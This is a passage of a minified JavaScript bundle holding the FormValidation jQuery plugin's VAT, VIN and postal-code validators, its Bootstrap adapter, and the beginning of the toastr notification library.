FormValidation.I18n || {}, { en_US: { vat: { "default": "Please enter a valid VAT number", country: "Please enter a valid VAT number in %s", countries: { AT: "Austria", BE: "Belgium", BG: "Bulgaria", BR: "Brazil", CH: "Switzerland", CY: "Cyprus", CZ: "Czech Republic", DE: "Germany", DK: "Denmark", EE: "Estonia", ES: "Spain", FI: "Finland", FR: "France", GB: "United Kingdom", GR: "Greek", EL: "Greek", HU: "Hungary", HR: "Croatia", IE: "Ireland", IS: "Iceland", IT: "Italy", LT: "Lithuania", LU: "Luxembourg", LV: "Latvia", MT: "Malta", NL: "Netherlands", NO: "Norway", PL: "Poland", PT: "Portugal", RO: "Romania", RU: "Russia", RS: "Serbia", SE: "Sweden", SI: "Slovenia", SK: "Slovakia", VE: "Venezuela", ZA: "South Africa" } } } }), FormValidation.Validator.vat = { html5Attributes: { message: "message", country: "country" }, COUNTRY_CODES: ["AT", "BE", "BG", "BR", "CH", "CY", "CZ", "DE", "DK", "EE", "EL", "ES", "FI", "FR", "GB", "GR", "HR", "HU", "IE", "IS", "IT", "LT", "LU", "LV", "MT", "NL", "NO", "PL", "PT", "RO", "RU", "RS", "SE", "SK", "SI", "VE", "ZA"], validate: function (b, c, d) { var e = b.getFieldValue(c, "vat"); if ("" === e) return !0; var f = b.getLocale(), g = d.country; if (g ? ("string" != typeof g || -1 === a.inArray(g.toUpperCase(), this.COUNTRY_CODES)) && (g = b.getDynamicOption(c, g)) : g = e.substr(0, 2), -1 === a.inArray(g, this.COUNTRY_CODES)) return !0; var h = ["_", g.toLowerCase()].join(""); return this[h](e) ? !0 : { valid: !1, message: FormValidation.Helper.format(d.message || FormValidation.I18n[f].vat.country, FormValidation.I18n[f].vat.countries[g.toUpperCase()]) } }, _at: function (a) { if (/^ATU[0-9]{8}$/.test(a) && (a = a.substr(2)), !/^U[0-9]{8}$/.test(a)) return !1; a = a.substr(1); for (var b = 0, c = [1, 2, 1, 2, 1, 2, 1], d = 0, e = 0; 7 > e; e++) d = parseInt(a.charAt(e), 10) * c[e], d > 9 && (d = Math.floor(d / 10) + d % 10), b += d; return b = 10 - (b + 4) % 10, 10 === b && (b = 0), b + "" === a.substr(7, 1) }, _be: function (a) { if (/^BE[0]{0,1}[0-9]{9}$/.test(a) && (a = a.substr(2)), !/^[0]{0,1}[0-9]{9}$/.test(a)) return !1; if (9 === a.length && (a = "0" + a), "0" === a.substr(1, 1)) return !1; var b = parseInt(a.substr(0, 8), 10) + parseInt(a.substr(8, 2), 10); return b % 97 === 0 }, _bg: function (a) { if (/^BG[0-9]{9,10}$/.test(a) && (a = a.substr(2)), !/^[0-9]{9,10}$/.test(a)) return !1; var b = 0, c = 0; if (9 === a.length) { for (c = 0; 8 > c; c++) b += parseInt(a.charAt(c), 10) * (c + 1); if (b %= 11, 10 === b) for (b = 0, c = 0; 8 > c; c++) b += parseInt(a.charAt(c), 10) * (c + 3); return b %= 10, b + "" === a.substr(8) } if (10 === a.length) { var d = function (a) { var b = parseInt(a.substr(0, 2), 10) + 1900, c = parseInt(a.substr(2, 2), 10), d = parseInt(a.substr(4, 2), 10); if (c > 40 ? (b += 100, c -= 40) : c > 20 && (b -= 100, c -= 20), !FormValidation.Helper.date(b, c, d)) return !1; for (var e = 0, f = [2, 4, 8, 5, 10, 9, 7, 3, 6], g = 0; 9 > g; g++) e += parseInt(a.charAt(g), 10) * f[g]; return e = e % 11 % 10, e + "" === a.substr(9, 1) }, e = function (a) { for (var b = 0, c = [21, 19, 17, 13, 11, 9, 7, 3, 1], d = 0; 9 > d; d++) b += parseInt(a.charAt(d), 10) * c[d]; return b %= 10, b + "" === a.substr(9, 1) }, f = function (a) { for (var b = 0, c = [4, 3, 2, 7, 6, 5, 4, 3, 2], d = 0; 9 > d; d++) b += parseInt(a.charAt(d), 10) * c[d]; return b = 11 - b % 11, 10 === b ? !1 : (11 === b && (b = 0), b + "" === a.substr(9, 1)) }; return d(a) || e(a) || f(a) } return !1 }, _br: function (a) { if ("" === a) return !0; var b = a.replace(/[^\d]+/g, ""); if ("" === b || 14 !== b.length) return !1; if ("00000000000000" === b || "11111111111111" === b || "22222222222222" === b || "33333333333333" === b || "44444444444444" === b || "55555555555555" === b || "66666666666666" === b || "77777777777777" === b || "88888888888888" === b || "99999999999999" === b) return !1; for (var c = b.length - 2, d = b.substring(0, c), e = b.substring(c), f = 0, g = c - 7, h = c; h >= 1; h--) f += parseInt(d.charAt(c - h), 10) * g--, 2 > g && (g = 9); var i = 2 > f % 11 ? 0 : 11 - f % 11; if (i !== parseInt(e.charAt(0), 10)) return !1; for (c += 1, d = b.substring(0, c), f = 0, g = c - 7, h = c; h >= 1; h--) f += parseInt(d.charAt(c - h), 10) * g--, 2 > g && (g = 9); return i = 2 > f % 11 ? 0 : 11 - f % 11, i === parseInt(e.charAt(1), 10) }, _ch: function (a) { if (/^CHE[0-9]{9}(MWST)?$/.test(a) && (a = a.substr(2)), !/^E[0-9]{9}(MWST)?$/.test(a)) return !1; a = a.substr(1); for (var b = 0, c = [5, 4, 3, 2, 7, 6, 5, 4], d = 0; 8 > d; d++) b += parseInt(a.charAt(d), 10) * c[d]; return b = 11 - b % 11, 10 === b ? !1 : (11 === b && (b = 0), b + "" === a.substr(8, 1)) }, _cy: function (a) { if (/^CY[0-5|9]{1}[0-9]{7}[A-Z]{1}$/.test(a) && (a = a.substr(2)), !/^[0-5|9]{1}[0-9]{7}[A-Z]{1}$/.test(a)) return !1; if ("12" === a.substr(0, 2)) return !1; for (var b = 0, c = { 0: 1, 1: 0, 2: 5, 3: 7, 4: 9, 5: 13, 6: 15, 7: 17, 8: 19, 9: 21 }, d = 0; 8 > d; d++) { var e = parseInt(a.charAt(d), 10); d % 2 === 0 && (e = c[e + ""]), b += e } return b = "ABCDEFGHIJKLMNOPQRSTUVWXYZ"[b % 26], b + "" === a.substr(8, 1) }, _cz: function (a) { if (/^CZ[0-9]{8,10}$/.test(a) && (a = a.substr(2)), !/^[0-9]{8,10}$/.test(a)) return !1; var b = 0, c = 0; if (8 === a.length) { if (a.charAt(0) + "" == "9") return !1; for (b = 0, c = 0; 7 > c; c++) b += parseInt(a.charAt(c), 10) * (8 - c); return b = 11 - b % 11, 10 === b && (b = 0), 11 === b && (b = 1), b + "" === a.substr(7, 1) } if (9 === a.length && a.charAt(0) + "" == "6") { for (b = 0, c = 0; 7 > c; c++) b += parseInt(a.charAt(c + 1), 10) * (8 - c); return b = 11 - b % 11, 10 === b && (b = 0), 11 === b && (b = 1), b = [8, 7, 6, 5, 4, 3, 2, 1, 0, 9, 10][b - 1], b + "" === a.substr(8, 1) } if (9 === a.length || 10 === a.length) { var d = 1900 + parseInt(a.substr(0, 2), 10), e = parseInt(a.substr(2, 2), 10) % 50 % 20, f = parseInt(a.substr(4, 2), 10); if (9 === a.length) { if (d >= 1980 && (d -= 100), d > 1953) return !1 } else 1954 > d && (d += 100); if (!FormValidation.Helper.date(d, e, f)) return !1; if (10 === a.length) { var g = parseInt(a.substr(0, 9), 10) % 11; return 1985 > d && (g %= 10), g + "" === a.substr(9, 1) } return !0 } return !1 }, _de: function (a) { return /^DE[0-9]{9}$/.test(a) && (a = a.substr(2)), /^[0-9]{9}$/.test(a) ? FormValidation.Helper.mod11And10(a) : !1 }, _dk: function (a) { if (/^DK[0-9]{8}$/.test(a) && (a = a.substr(2)), !/^[0-9]{8}$/.test(a)) return !1; for (var b = 0, c = [2, 7, 6, 5, 4, 3, 2, 1], d = 0; 8 > d; d++) b += parseInt(a.charAt(d), 10) * c[d]; return b % 11 === 0 }, _ee: function (a) { if (/^EE[0-9]{9}$/.test(a) && (a = a.substr(2)), !/^[0-9]{9}$/.test(a)) return !1; for (var b = 0, c = [3, 7, 1, 3, 7, 1, 3, 7, 1], d = 0; 9 > d; d++) b += parseInt(a.charAt(d), 10) * c[d]; return b % 10 === 0 }, _es: function (a) { if (/^ES[0-9A-Z][0-9]{7}[0-9A-Z]$/.test(a) && (a = a.substr(2)), !/^[0-9A-Z][0-9]{7}[0-9A-Z]$/.test(a)) return !1; var b = function (a) { var b = parseInt(a.substr(0, 8), 10); return b = "TRWAGMYFPDXBNJZSQVHLCKE"[b % 23], b + "" === a.substr(8, 1) }, c = function (a) { var b = ["XYZ".indexOf(a.charAt(0)), a.substr(1)].join(""); return b = parseInt(b, 10), b = "TRWAGMYFPDXBNJZSQVHLCKE"[b % 23], b + "" === a.substr(8, 1) }, d = function (a) { var b, c = a.charAt(0); if (-1 !== "KLM".indexOf(c)) return b = parseInt(a.substr(1, 8), 10), b = "TRWAGMYFPDXBNJZSQVHLCKE"[b % 23], b + "" === a.substr(8, 1); if (-1 !== "ABCDEFGHJNPQRSUVW".indexOf(c)) { for (var d = 0, e = [2, 1, 2, 1, 2, 1, 2], f = 0, g = 0; 7 > g; g++) f = parseInt(a.charAt(g + 1), 10) * e[g], f > 9 && (f = Math.floor(f / 10) + f % 10), d += f; return d = 10 - d % 10, d + "" === a.substr(8, 1) || "JABCDEFGHI"[d] === a.substr(8, 1) } return !1 }, e = a.charAt(0); return /^[0-9]$/.test(e) ? b(a) : /^[XYZ]$/.test(e) ? c(a) : d(a) }, _fi: function (a) { if (/^FI[0-9]{8}$/.test(a) && (a = a.substr(2)), !/^[0-9]{8}$/.test(a)) return !1; for (var b = 0, c = [7, 9, 10, 5, 8, 4, 2, 1], d = 0; 8 > d; d++) b += parseInt(a.charAt(d), 10) * c[d]; return b % 11 === 0 }, _fr: function (a) { if (/^FR[0-9A-Z]{2}[0-9]{9}$/.test(a) && (a = a.substr(2)), !/^[0-9A-Z]{2}[0-9]{9}$/.test(a)) return !1; if (!FormValidation.Helper.luhn(a.substr(2))) return !1; if (/^[0-9]{2}$/.test(a.substr(0, 2))) return a.substr(0, 2) === parseInt(a.substr(2) + "12", 10) % 97 + ""; var b, c = "0123456789ABCDEFGHJKLMNPQRSTUVWXYZ"; return b = /^[0-9]{1}$/.test(a.charAt(0)) ? 24 * c.indexOf(a.charAt(0)) + c.indexOf(a.charAt(1)) - 10 : 34 * c.indexOf(a.charAt(0)) + c.indexOf(a.charAt(1)) - 100, (parseInt(a.substr(2), 10) + 1 + Math.floor(b / 11)) % 11 === b % 11 }, _gb: function (a) { if ((/^GB[0-9]{9}$/.test(a) || /^GB[0-9]{12}$/.test(a) || /^GBGD[0-9]{3}$/.test(a) || /^GBHA[0-9]{3}$/.test(a) || /^GB(GD|HA)8888[0-9]{5}$/.test(a)) && (a = a.substr(2)), !(/^[0-9]{9}$/.test(a) || /^[0-9]{12}$/.test(a) || /^GD[0-9]{3}$/.test(a) || /^HA[0-9]{3}$/.test(a) || /^(GD|HA)8888[0-9]{5}$/.test(a))) return !1; var b = a.length; if (5 === b) { var c = a.substr(0, 2), d = parseInt(a.substr(2), 10); return "GD" === c && 500 > d || "HA" === c && d >= 500 } if (11 === b && ("GD8888" === a.substr(0, 6) || "HA8888" === a.substr(0, 6))) return "GD" === a.substr(0, 2) && parseInt(a.substr(6, 3), 10) >= 500 || "HA" === a.substr(0, 2) && parseInt(a.substr(6, 3), 10) < 500 ? !1 : parseInt(a.substr(6, 3), 10) % 97 === parseInt(a.substr(9, 2), 10); if (9 === b || 12 === b) { for (var e = 0, f = [8, 7, 6, 5, 4, 3, 2, 10, 1], g = 0; 9 > g; g++) e += parseInt(a.charAt(g), 10) * f[g]; return e %= 97, parseInt(a.substr(0, 3), 10) >= 100 ? 0 === e || 42 === e || 55 === e : 0 === e } return !0 }, _gr: function (a) { if (/^(GR|EL)[0-9]{9}$/.test(a) && (a = a.substr(2)), !/^[0-9]{9}$/.test(a)) return !1; 8 === a.length && (a = "0" + a); for (var b = 0, c = [256, 128, 64, 32, 16, 8, 4, 2], d = 0; 8 > d; d++) b += parseInt(a.charAt(d), 10) * c[d]; return b = b % 11 % 10, b + "" === a.substr(8, 1) }, _el: function (a) { return this._gr(a) }, _hu: function (a) { if (/^HU[0-9]{8}$/.test(a) && (a = a.substr(2)), !/^[0-9]{8}$/.test(a)) return !1; for (var b = 0, c = [9, 7, 3, 1, 9, 7, 3, 1], d = 0; 8 > d; d++) b += parseInt(a.charAt(d), 10) * c[d]; return b % 10 === 0 }, _hr: function (a) { return /^HR[0-9]{11}$/.test(a) && (a = a.substr(2)), /^[0-9]{11}$/.test(a) ? FormValidation.Helper.mod11And10(a) : !1 }, _ie: function (a) { if (/^IE[0-9]{1}[0-9A-Z\*\+]{1}[0-9]{5}[A-Z]{1,2}$/.test(a) && (a = a.substr(2)), !/^[0-9]{1}[0-9A-Z\*\+]{1}[0-9]{5}[A-Z]{1,2}$/.test(a)) return !1; var b = function (a) { for (; a.length < 7;) a = "0" + a; for (var b = "WABCDEFGHIJKLMNOPQRSTUV", c = 0, d = 0; 7 > d; d++) c += parseInt(a.charAt(d), 10) * (8 - d); return c += 9 * b.indexOf(a.substr(7)), b[c % 23] }; return /^[0-9]+$/.test(a.substr(0, 7)) ? a.charAt(7) === b(a.substr(0, 7) + a.substr(8) + "") : -1 !== "ABCDEFGHIJKLMNOPQRSTUVWXYZ+*".indexOf(a.charAt(1)) ? a.charAt(7) === b(a.substr(2, 5) + a.substr(0, 1) + "") : !0 }, _is: function (a) { return /^IS[0-9]{5,6}$/.test(a) && (a = a.substr(2)), /^[0-9]{5,6}$/.test(a) }, _it: function (a) { if (/^IT[0-9]{11}$/.test(a) && (a = a.substr(2)), !/^[0-9]{11}$/.test(a)) return !1; if (0 === parseInt(a.substr(0, 7), 10)) return !1; var b = parseInt(a.substr(7, 3), 10); return 1 > b || b > 201 && 999 !== b && 888 !== b ? !1 : FormValidation.Helper.luhn(a) }, _lt: function (a) { if (/^LT([0-9]{7}1[0-9]{1}|[0-9]{10}1[0-9]{1})$/.test(a) && (a = a.substr(2)), !/^([0-9]{7}1[0-9]{1}|[0-9]{10}1[0-9]{1})$/.test(a)) return !1; var b, c = a.length, d = 0; for (b = 0; c - 1 > b; b++) d += parseInt(a.charAt(b), 10) * (1 + b % 9); var e = d % 11; if (10 === e) for (d = 0, b = 0; c - 1 > b; b++) d += parseInt(a.charAt(b), 10) * (1 + (b + 2) % 9); return e = e % 11 % 10, e + "" === a.charAt(c - 1) }, _lu: function (a) { return /^LU[0-9]{8}$/.test(a) && (a = a.substr(2)), /^[0-9]{8}$/.test(a) ? parseInt(a.substr(0, 6), 10) % 89 + "" === a.substr(6, 2) : !1 }, _lv: function (a) { if (/^LV[0-9]{11}$/.test(a) && (a = a.substr(2)), !/^[0-9]{11}$/.test(a)) return !1; var b, c = parseInt(a.charAt(0), 10), d = 0, e = [], f = a.length; if (c > 3) { for (d = 0, e = [9, 1, 4, 8, 3, 10, 2, 5, 7, 6, 1], b = 0; f > b; b++) d += parseInt(a.charAt(b), 10) * e[b]; return d %= 11, 3 === d } var g = parseInt(a.substr(0, 2), 10), h = parseInt(a.substr(2, 2), 10), i = parseInt(a.substr(4, 2), 10); if (i = i + 1800 + 100 * parseInt(a.charAt(6), 10), !FormValidation.Helper.date(i, h, g)) return !1; for (d = 0, e = [10, 5, 8, 4, 2, 1, 6, 3, 7, 9], b = 0; f - 1 > b; b++) d += parseInt(a.charAt(b), 10) * e[b]; return d = (d + 1) % 11 % 10, d + "" === a.charAt(f - 1) }, _mt: function (a) { if (/^MT[0-9]{8}$/.test(a) && (a = a.substr(2)), !/^[0-9]{8}$/.test(a)) return !1; for (var b = 0, c = [3, 4, 6, 7, 8, 9, 10, 1], d = 0; 8 > d; d++) b += parseInt(a.charAt(d), 10) * c[d]; return b % 37 === 0 }, _nl: function (a) { if (/^NL[0-9]{9}B[0-9]{2}$/.test(a) && (a = a.substr(2)), !/^[0-9]{9}B[0-9]{2}$/.test(a)) return !1; for (var b = 0, c = [9, 8, 7, 6, 5, 4, 3, 2], d = 0; 8 > d; d++) b += parseInt(a.charAt(d), 10) * c[d]; return b %= 11, b > 9 && (b = 0), b + "" === a.substr(8, 1) }, _no: function (a) { if (/^NO[0-9]{9}$/.test(a) && (a = a.substr(2)), !/^[0-9]{9}$/.test(a)) return !1; for (var b = 0, c = [3, 2, 7, 6, 5, 4, 3, 2], d = 0; 8 > d; d++) b += parseInt(a.charAt(d), 10) * c[d]; return b = 11 - b % 11, 11 === b && (b = 0), b + "" === a.substr(8, 1) }, _pl: function (a) { if (/^PL[0-9]{10}$/.test(a) && (a = a.substr(2)), !/^[0-9]{10}$/.test(a)) return !1; for (var b = 0, c = [6, 5, 7, 2, 3, 4, 5, 6, 7, -1], d = 0; 10 > d; d++) b += parseInt(a.charAt(d), 10) * c[d]; return b % 11 === 0 }, _pt: function (a) { if (/^PT[0-9]{9}$/.test(a) && (a = a.substr(2)), !/^[0-9]{9}$/.test(a)) return !1; for (var b = 0, c = [9, 8, 7, 6, 5, 4, 3, 2], d = 0; 8 > d; d++) b += parseInt(a.charAt(d), 10) * c[d]; return b = 11 - b % 11, b > 9 && (b = 0), b + "" === a.substr(8, 1) }, _ro: function (a) { if (/^RO[1-9][0-9]{1,9}$/.test(a) && (a = a.substr(2)), !/^[1-9][0-9]{1,9}$/.test(a)) return !1; for (var b = a.length, c = [7, 5, 3, 2, 1, 7, 5, 3, 2].slice(10 - b), d = 0, e = 0; b - 1 > e; e++) d += parseInt(a.charAt(e), 10) * c[e]; return d = 10 * d % 11 % 10, d + "" === a.substr(b - 1, 1) }, _ru: function (a) { if (/^RU([0-9]{10}|[0-9]{12})$/.test(a) && (a = a.substr(2)), !/^([0-9]{10}|[0-9]{12})$/.test(a)) return !1; var b = 0; if (10 === a.length) { var c = 0, d = [2, 4, 10, 3, 5, 9, 4, 6, 8, 0]; for (b = 0; 10 > b; b++) c += parseInt(a.charAt(b), 10) * d[b]; return c %= 11, c > 9 && (c %= 10), c + "" === a.substr(9, 1) } if (12 === a.length) { var e = 0, f = [7, 2, 4, 10, 3, 5, 9, 4, 6, 8, 0], g = 0, h = [3, 7, 2, 4, 10, 3, 5, 9, 4, 6, 8, 0]; for (b = 0; 11 > b; b++) e += parseInt(a.charAt(b), 10) * f[b], g += parseInt(a.charAt(b), 10) * h[b]; return e %= 11, e > 9 && (e %= 10), g %= 11, g > 9 && (g %= 10), e + "" === a.substr(10, 1) && g + "" === a.substr(11, 1) } return !1 }, _rs: function (a) { if (/^RS[0-9]{9}$/.test(a) && (a = a.substr(2)), !/^[0-9]{9}$/.test(a)) return !1; for (var b = 10, c = 0, d = 0; 8 > d; d++) c = (parseInt(a.charAt(d), 10) + b) % 10, 0 === c && (c = 10), b = 2 * c % 11; return (b + parseInt(a.substr(8, 1), 10)) % 10 === 1 }, _se: function (a) { return /^SE[0-9]{10}01$/.test(a) && (a = a.substr(2)), /^[0-9]{10}01$/.test(a) ? (a = a.substr(0, 10), FormValidation.Helper.luhn(a)) : !1 }, _si: function (a) { var b = a.match(/^(SI)?([1-9][0-9]{7})$/); if (!b) return !1; b[1] && (a = a.substr(2)); for (var c = 0, d = [8, 7, 6, 5, 4, 3, 2], e = 0; 7 > e; e++) c += parseInt(a.charAt(e), 10) * d[e]; return c = 11 - c % 11, 10 === c && (c = 0), c + "" === a.substr(7, 1) }, _sk: function (a) { return /^SK[1-9][0-9][(2-4)|(6-9)][0-9]{7}$/.test(a) && (a = a.substr(2)), /^[1-9][0-9][(2-4)|(6-9)][0-9]{7}$/.test(a) ? parseInt(a, 10) % 11 === 0 : !1 }, _ve: function (a) { if (/^VE[VEJPG][0-9]{9}$/.test(a) && (a = a.substr(2)), !/^[VEJPG][0-9]{9}$/.test(a)) return !1; for (var b = { V: 4, E: 8, J: 12, P: 16, G: 20 }, c = b[a.charAt(0)], d = [3, 2, 7, 6, 5, 4, 3, 2], e = 0; 8 > e; e++) c += parseInt(a.charAt(e + 1), 10) * d[e]; return c = 11 - c % 11, (11 === c || 10 === c) && (c = 0), c + "" === a.substr(9, 1) }, _za: function (a) { return /^ZA4[0-9]{9}$/.test(a) && (a = a.substr(2)), /^4[0-9]{9}$/.test(a) } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { vin: { "default": "Please enter a valid VIN number" } } }), FormValidation.Validator.vin = { validate: function (a, b) { var c = a.getFieldValue(b, "vin"); if ("" === c) return !0; if (!/^[a-hj-npr-z0-9]{8}[0-9xX][a-hj-npr-z0-9]{8}$/i.test(c)) return !1; c = c.toUpperCase(); for (var d = { A: 1, B: 2, C: 3, D: 4, E: 5, F: 6, G: 7, H: 8, J: 1, K: 2, L: 3, M: 4, N: 5, P: 7, R: 9, S: 2, T: 3, U: 4, V: 5, W: 6, X: 7, Y: 8, Z: 9, 1: 1, 2: 2, 3: 3, 4: 4, 5: 5, 6: 6, 7: 7, 8: 8, 9: 9, 0: 0 }, e = [8, 7, 6, 5, 4, 3, 2, 10, 0, 9, 8, 7, 6, 5, 4, 3, 2], f = 0, g = c.length, h = 0; g > h; h++) f += d[c.charAt(h) + ""] * e[h]; var i = f % 11; return 10 === i && (i = "X"), i + "" === c.charAt(8) } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { zipCode: { "default": "Please enter a valid postal code", country: "Please enter a valid postal code in %s", countries: { AT: "Austria", BR: "Brazil", CA: "Canada", CH: "Switzerland", CZ: "Czech Republic", DE: "Germany", DK: "Denmark", ES: "Spain", FR: "France", GB: "United Kingdom", IE: "Ireland", IN: "India", IT: "Italy", MA: "Morocco", NL: "Netherlands", PT: "Portugal", RO: "Romania", RU: "Russia", SE: "Sweden", SG: "Singapore", SK: "Slovakia", US: "USA" } } } }), FormValidation.Validator.zipCode = { html5Attributes: { message: "message", country: "country" }, COUNTRY_CODES: ["AT", "BR", "CA", "CH", "CZ", "DE", "DK", "ES", "FR", "GB", "IE", "IN", "IT", "MA", "NL", "PT", "RO", "RU", "SE", "SG", "SK", "US"], validate: function (b, c, d) { var e = b.getFieldValue(c, "zipCode"); if ("" === e || !d.country) return !0; var f = b.getLocale(), g = d.country; if (("string" != typeof g || -1 === a.inArray(g, this.COUNTRY_CODES)) && (g = b.getDynamicOption(c, g)), !g || -1 === a.inArray(g.toUpperCase(), this.COUNTRY_CODES)) return !0; var h = !1; switch (g = g.toUpperCase()) { case "AT": h = /^([1-9]{1})(\d{3})$/.test(e); break; case "BR": h = /^(\d{2})([\.]?)(\d{3})([\-]?)(\d{3})$/.test(e); break; case "CA": h = /^(?:A|B|C|E|G|H|J|K|L|M|N|P|R|S|T|V|X|Y){1}[0-9]{1}(?:A|B|C|E|G|H|J|K|L|M|N|P|R|S|T|V|W|X|Y|Z){1}\s?[0-9]{1}(?:A|B|C|E|G|H|J|K|L|M|N|P|R|S|T|V|W|X|Y|Z){1}[0-9]{1}$/i.test(e); break; case "CH": h = /^([1-9]{1})(\d{3})$/.test(e); break; case "CZ": h = /^(\d{3})([ ]?)(\d{2})$/.test(e); break; case "DE": h = /^(?!01000|99999)(0[1-9]\d{3}|[1-9]\d{4})$/.test(e); break; case "DK": h = /^(DK(-|\s)?)?\d{4}$/i.test(e); break; case "ES": h = /^(?:0[1-9]|[1-4][0-9]|5[0-2])\d{3}$/.test(e); break; case "FR": h = /^[0-9]{5}$/i.test(e); break; case "GB": h = this._gb(e); break; case "IN": h = /^\d{3}\s?\d{3}$/.test(e); break; case "IE": h = /^(D6W|[ACDEFHKNPRTVWXY]\d{2})\s[0-9ACDEFHKNPRTVWXY]{4}$/.test(e); break; case "IT": h = /^(I-|IT-)?\d{5}$/i.test(e); break; case "MA": h = /^[1-9][0-9]{4}$/i.test(e); break; case "NL": h = /^[1-9][0-9]{3} ?(?!sa|sd|ss)[a-z]{2}$/i.test(e); break; case "PT": h = /^[1-9]\d{3}-\d{3}$/.test(e); break; case "RO": h = /^(0[1-8]{1}|[1-9]{1}[0-5]{1})?[0-9]{4}$/i.test(e); break; case "RU": h = /^[0-9]{6}$/i.test(e); break; case "SE": h = /^(S-)?\d{3}\s?\d{2}$/i.test(e); break; case "SG": h = /^([0][1-9]|[1-6][0-9]|[7]([0-3]|[5-9])|[8][0-2])(\d{4})$/i.test(e); break; case "SK": h = /^(\d{3})([ ]?)(\d{2})$/.test(e); break; case "US": default: h = /^\d{4,5}([\-]?\d{4})?$/.test(e) } return { valid: h, message: FormValidation.Helper.format(d.message || FormValidation.I18n[f].zipCode.country, FormValidation.I18n[f].zipCode.countries[g]) } }, _gb: function (a) { for (var b = "[ABCDEFGHIJKLMNOPRSTUWYZ]", c = "[ABCDEFGHKLMNOPQRSTUVWXY]", d = "[ABCDEFGHJKPMNRSTUVWXY]", e = "[ABEHMNPRVWXY]", f = "[ABDEFGHJLNPQRSTUWXYZ]", g = [new RegExp("^(" + b + "{1}" + c + "?[0-9]{1,2})(\\s*)([0-9]{1}" + f + "{2})$", "i"), new RegExp("^(" + b + "{1}[0-9]{1}" + d + "{1})(\\s*)([0-9]{1}" + f + "{2})$", "i"), new RegExp("^(" + b + "{1}" + c + "{1}?[0-9]{1}" + e + "{1})(\\s*)([0-9]{1}" + f + "{2})$", "i"), new RegExp("^(BF1)(\\s*)([0-6]{1}[ABDEFGHJLNPQRST]{1}[ABDEFGHJLNPQRSTUWZYZ]{1})$", "i"), /^(GIR)(\s*)(0AA)$/i, /^(BFPO)(\s*)([0-9]{1,4})$/i, /^(BFPO)(\s*)(c\/o\s*[0-9]{1,3})$/i, /^([A-Z]{4})(\s*)(1ZZ)$/i, /^(AI-2640)$/i], h = 0; h < g.length; h++) if (g[h].test(a)) return !0; return !1 } } }(jQuery);
/**************formValidation.min.js end****************/

/*****************framework/bootstrap.min.js start***********************/
/*!
 * FormValidation (http://formvalidation.io)
 * The best jQuery plugin to validate form fields. Support Bootstrap, Foundation, Pure, SemanticUI, UIKit frameworks
 *
 * @version     v0.6.0, built on 2015-01-06 2:20:12 PM
 * @author      https://twitter.com/nghuuphuoc
 * @copyright   (c) 2013 - 2015 Nguyen Huu Phuoc
 * @license     http://formvalidation.io/license/
 */
!function (a) { FormValidation.Framework.Bootstrap = function (b, c, d) { c = a.extend(!0, { button: { selector: '[type="submit"]', disabled: "disabled" }, err: { clazz: "help-block", parent: "^(.*)col-(xs|sm|md|lg)-(offset-){0,1}[0-9]+(.*)$" }, icon: { valid: null, invalid: null, validating: null, feedback: "form-control-feedback" }, row: { selector: ".form-group", valid: "has-success", invalid: "has-error", feedback: "has-feedback" } }, c), FormValidation.Base.apply(this, [b, c, d]) }, FormValidation.Framework.Bootstrap.prototype = a.extend({}, FormValidation.Base.prototype, { _fixIcon: function (a, b) { var c = this._namespace, d = a.attr("type"), e = a.attr("data-" + c + "-field"), f = this.options.fields[e].row || this.options.row.selector, g = a.closest(f); if ("checkbox" === d || "radio" === d) { var h = a.parent(); h.hasClass(d) ? b.insertAfter(h) : h.parent().hasClass(d) && b.insertAfter(h.parent()) } 0 === g.find("label").length && b.addClass("fv-icon-no-label"), 0 !== g.find(".input-group").length && b.addClass("fv-bootstrap-icon-input-group").insertAfter(g.find(".input-group").eq(0)) }, _createTooltip: function (a, b, c) { var d = this._namespace, e = a.data(d + ".icon"); if (e) switch (c) { case "popover": e.css({ cursor: "pointer", "pointer-events": "auto" }).popover("destroy").popover({ container: "body", content: b, html: !0, placement: "auto top", trigger: "hover click" }); break; case "tooltip": default: e.css({ cursor: "pointer", "pointer-events": "auto" }).tooltip("destroy").tooltip({ container: "body", html: !0, placement: "auto top", title: b }) } }, _destroyTooltip: function (a, b) { var c = this._namespace, d = a.data(c + ".icon"); if (d) switch (b) { case "popover": d.css({ cursor: "", "pointer-events": "none" }).popover("destroy"); break; case "tooltip": default: d.css({ cursor: "", "pointer-events": "none" }).tooltip("destroy") } }, _hideTooltip: function (a, b) { var c = this._namespace, d = a.data(c + ".icon"); if (d) switch (b) { case "popover": d.popover("hide"); break; case "tooltip": default: d.tooltip("hide") } }, _showTooltip: function (a, b) { var c = this._namespace, d = a.data(c + ".icon"); if (d) switch (b) { case "popover": d.popover("show"); break; case "tooltip": default: d.tooltip("show") } } }), a.fn.bootstrapValidator = function (b) { var c = arguments; return this.each(function () { var d = a(this), e = d.data("formValidation") || d.data("bootstrapValidator"), f = "object" == typeof b && b; e || (e = new FormValidation.Framework.Bootstrap(this, a.extend({}, { events: { formInit: "init.form.bv", formError: "error.form.bv", formSuccess: "success.form.bv", fieldAdded: "added.field.bv", fieldRemoved: "removed.field.bv", fieldInit: "init.field.bv", fieldError: "error.field.bv", fieldSuccess: "success.field.bv", fieldStatus: "status.field.bv", localeChanged: "changed.locale.bv", validatorError: "error.validator.bv", validatorSuccess: "success.validator.bv" } }, f), "bv"), d.addClass("fv-form-bootstrap").data("formValidation", e).data("bootstrapValidator", e)), "string" == typeof b && e[b].apply(e, Array.prototype.slice.call(c, 1)) }) }, a.fn.bootstrapValidator.Constructor = FormValidation.Framework.Bootstrap }(jQuery);
/*****************framework/bootstrap.min.js end***********************/



/******************toastr.min.js start******************/
!function (a) { a(["jquery"], function (a) { return function () { function b(a, b, c) { return o({ type: u.error, iconClass: p().iconClasses.error, message: a, optionsOverride: c, title: b }) } function c(b, c) { return b || (b = p()), r = a("#" + b.containerId), r.length ? r : (c && (r = l(b)), r) } function d(a, b, c) { return o({ type: u.info, iconClass: p().iconClasses.info, message: a, optionsOverride: c, title: b }) } function e(a) { s = a } function f(a, b, c) { return o({ type: u.success, iconClass: p().iconClasses.success, message: a, optionsOverride: c, title: b }) } function g(a, b, c) { return o({ type: u.warning, iconClass: p().iconClasses.warning, message: a, optionsOverride: c, title: b }) } function h(a) { var b = p(); r || c(b), k(a, b) || j(b) } function i(b) { var d = p(); return r || c(d), b && 0 === a(":focus", b).length ? void q(b) : void (r.children().length && r.remove()) } function j(b) { for (var c = r.children(), d = c.length - 1; d >= 0; d--) k(a(c[d]), b) } function k(b, c) { 